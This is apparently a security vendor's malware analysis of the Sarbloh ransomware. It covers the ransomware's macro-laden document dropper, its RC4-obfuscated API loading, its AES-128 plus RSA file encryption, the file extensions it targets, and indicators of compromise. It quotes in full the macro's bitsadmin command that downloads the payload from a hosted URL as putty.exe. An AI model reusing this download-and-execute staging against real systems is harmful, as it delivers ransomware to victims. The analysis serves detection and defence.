SARBLOH: A NEW RANSOMWARE THAT DOES NOT DEMAND MONEY

Quick Heal Security Labs came across a Ransomware named “SARBLOH RANSOMWARE”, which claims to support the ongoing farmers protests in the country. In this attack, a malicious document is being spread which downloads ransomware from the following URLs –
hxxps://s3.ap-south-1.amazonaws.com/ans[.]video.input/transcode_input/profile16146815778005vw0qb.png
hxxp://s3.ap-south-1.amazonaws.com/ans[.]video.input/transcode_input/profile16146815778005vw0qb.png
The downloaded ransomware encrypts the files on the system with extension .sarbloh and shows the ransom note. This is an unusual scenario where the attacker does not ask for any monetary ransom but demands justice for the farmer instead.

Fig 1: Ransom note
Document Analysis
The office Document attachment contains a macro with a heavily obfuscated VBA code. This code is responsible to deliver payload in the attack chain.

Fig 2: Malicious Document

Fig 3: Malicious VBA macro
After debugging the macro, we can see that there is a call to bitsadmin assigned to a variable that contains a link to download the file and the location where it is to be downloaded.
The command is as follows:
“bitsadmin /transfer myDownloadJOb23 https://s3.ap-south-1.amazonaws.com/ans.video.input/transcode_input/profile16146815778005vw0qb.png C:\Users\admin\Documents\\putty.exe”
The file is downloaded in User Documents named putty.exe which is our final payload.

Fig 4: Macro Variables
There is a command in the VBA macro to delete the shadow copies. This can be observed in the below snippet (Command has been highlighted in yellow)

Fig 5: Shadow copies Delete
Payload Analysis
The downloaded payload is only 21 kb in size. The attacker names it putty.exe to appear as a legit one. Examining the contents of the file, it has been observed that the file has no import directory. It looks like the case where APIs are dynamically resolved. There are hex values present in the data section which undergoes RC4 decryption where the key is “FUCKINDIA”. RC4 logic has been implemented statically. This results in various APIs which are dynamically loaded.

Fig 6: Hex streams present in the Data section
The hex stream highlighted above when decrypted gives LdrLoadDll which can be observed in the following figure.

Fig 7: Decrypted data
The below figure shows calls to the payload.0x1F000(RC4 decrypt) where the hex stream is passed as a parameter and then call to payload.0x1F2270 which resolves and loads the API. Subsequently by LdrLoadDll and LdrGetProcedureAddress all the DLLs and APIs are loaded.

Fig 8: Dynamic resolution of APIs
The payload creates two threads, the first one for encryption of files and the second one for displaying ransom-note

Fig 9: Creates Threads
Let us now discuss the thread to encrypt data. To enumerate through each file in a directory API “ZwQueryDirectoryFile” has been used. After obtaining the filename along with the extension there is a code to check if it is of the below extensions. This ransomware only encrypts the following extensions.
.txt.dat.der.pfx.key.crt.csr.p12.pem.odt.ott.sxw.stw.uot.3ds.max.3dm.ods.ots.sxc.stc.dif.slk.wb2.odp.otp.sxd.std
.uop.odg.otg.sxm.mml.lay.lay6.asc.sqlite3.sqlitedb.sql.accdb.mdb.db.dbf.odb.frm.myd.myi.ibd.mdf.ldf.sln.suo.cs
.c.cpp.pas.h.asm.js.cmd.bat.ps1.vbs.vb.pl.dip.dch.sch.brd.jsp.php.asp.rb.java.jar.class.sh.mp3.wav.swf.fla.wmv
.mpg.vob.mpeg.asf.avi.mov.mp4.3gp.mkv.3g2.flv.wma.mid.m3u.m4u.djvu.svg.ai.psd.nef.tiff.tif.cgm.raw.gif
.png.bmp.jpg.jpeg.vcd.iso.backup.zip.rar.7z.gz.tgz.tar.bak.tbk.bz2.PAQ.ARC.aes.gpg.vmx.vmdk.vdi.sldm.sldx.sti
.sxi.602.hwp.snt.onetoc2.dwg.pdf.wk1.wks.123.rtf.csv.vsdx.vsd.edb.eml.msg.ost.pst.potm.potx.ppam.ppsx.ppsm
.pps.pot.pptm.pptx.ppt.xltm.xltx.xlc.xlm.xlt.xlw.xlsb.xlsm.xlsx.xls.dotx.dotm.dot.docm.docb.docx.doc
These extensions are present in .rdata section:

Fig 10: Extensions for encryption
The following figure indicates the code to check if the obtained extension is the same as the above extensions. In this figure, it can be seen that “hiberfil.sys” system files extension .sys is being compared with .dat

Fig 11: File Extension Comparison
File Encryption
This ransomware uses a combination of RSA+AES encryption. The files are encrypted by AES-128 CBC mode with a randomly generated key unique to each file. Then the AES KEY is encrypted by RSA. Let us look into this in detail.
The RSA public key is stored in a base-64 format in the .rdata section. A call is made to API “CryptAcquirecontext” to obtain the handle for the current user within CSP “Microsoft Enhanced Cryptographic Provider v1.0”. This API is called twice to obtain handles for RSA and AES respectively.

Fig 12: Base 64 encoded RSA Public key
Then a set of APIs are called as follows
1. CryptStringToBinaryW: To decode the base 64 encoded RSA public key shown in the figure above to binary form
2. CryptDecodeObjectEx: To decrypt the obtained binary data and obtain it in the form of the CERT_PUBLIC_KEY_INFO structure. This structure contains the
Algorithm szOID_RSA_RSA >>“1.2.840.113549.1.1.1” and the key
3. CryptImportPublicKeyInfo: To import the above-decoded structure from key blob to CSP.

Fig 13: CERT_PUBLIC_KEY_INFO structure generation
Now by API CryptGenKey with ALGID: 660E which denotes CALG_AES_128 a random key is generated and the handle to the key is obtained. The file’s data is now encrypted by API CryptEncrypt. Later the key is exported from CSP to the key blob in the files’ memory space by API CryptExportKey and then encrypted by RSA Public key. The following code snippet shows the APIs and the dump shows the exported key.

Fig 14: AES key export and Encryption by RSA
The encrypted data along with encrypted AES key, length of the original file, and length of the key are written into the encrypted file and later on the AES key is destroyed by CryptDestroyKey. The encrypted file content can be seen below:

Fig 15: Encrypted file content
The following snippet shows few encrypted files with extension .sarbloh.

Fig 16: Encrypted files
The second thread uses APIs such as CreateWindow, ShowWindow to create a window where the ransom note is displayed. The APIs GetMessage, TranslateMessage and DisplayMessage are used to fetch the note from .rdata and display it in the window created.
Conclusion
Sarbloh Ransomware encrypted files cannot be decrypted since a pair of Symmetric + Asymmetric combination has been used. The encryption can be summarized as follows:
1. RSA Public key which is embedded in the file itself is imported to CSP.
2. Generates random AES key
3. Encrypts files using the newly generated AES key.
4. Encrypts the AES key with RSA public key
5. Appends the encrypted AES key within the encrypted file.
The most important thing here is that the public key was present in the file itself which means that RSA keys were not generated dynamically, so only the attacker has access to the decryption key. In most ransomware cases the attacker usually asks for a monetary ransom to receive a decryptor. This is an unusual case where the attackers mention that there is no chance of recovery of files until the demands of farmers have been met. The ransom note mentions that this attack is by Khalsa Cyber Fauj and gives a warning to the victim that his fate will be very devastating if laws are not repealed. Such kind of cyber protests have skyrocketed in popularity and have become commonplace in today’s modern world. To keep ourselves secured from such kind of attacks follow the great saying “Prevention is better than Cure”!
The infection vector is usually in the form of mails, so do not open attachments from an untrusted sender. Do not enable macros in the Doc received mainly from mails. Avoid clicking on unverified links and those in spam email. Keep your software and antivirus updated. Always remember to back-up your data so that you can recover it even in case of a ransomware attack.
How Quick Heal protects its users from the Sarbloh Ransomware?

Fig 17: Behavioural detection

Fig 18: ARW Protection
Malware Protection
OLE.Downloader.41299 >> Document File
Troj.Ransom.19047449>> Executable file
IOCs:
b8756966cf478aa401a067f14eefb57f34eea127348973350b14b5b53e3eec4f (DOC file
acbe95f70f7d8e20781841cfd859d78575ccd36720c68b60789251a509e1194d(EXE)



No Comments, Be The First!